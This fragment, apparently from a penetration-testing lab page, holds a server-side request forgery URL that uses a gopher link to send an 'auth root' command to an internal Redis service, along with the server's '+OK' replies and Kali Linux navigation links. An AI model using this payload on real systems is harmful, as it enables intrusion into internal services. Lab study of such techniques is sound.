 192.168.1.200/index.php?url=gopher://0.0.0.0:6379/_auth%2520root%250
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
string(21) "+OK $5 root +OK "